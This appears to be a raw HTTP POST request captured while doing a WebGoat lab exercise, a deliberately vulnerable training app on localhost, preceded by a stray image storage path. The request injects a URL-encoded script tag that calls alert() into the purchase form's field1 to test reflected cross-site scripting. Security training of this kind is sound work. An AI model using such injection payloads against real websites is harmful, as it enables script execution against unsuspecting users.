 POST /WebGoat/attack?Screen=1406352188&menu=900 HTTP/1.1
Host: localhost:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://localhost:8080/WebGoat/start.mvc
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 121
Connection: close
Cookie: JSESSIONID=0F2FE45E38EFEB7041C12B7DE4085760
QTY1=1&QTY2=1&QTY3=1&QTY4=1&field2=4128+3214+0002+1999&field1=
%3Cscript%3Ealert(%22asd%22)%3C%2Fscript%3E&SUBMIT=Purchase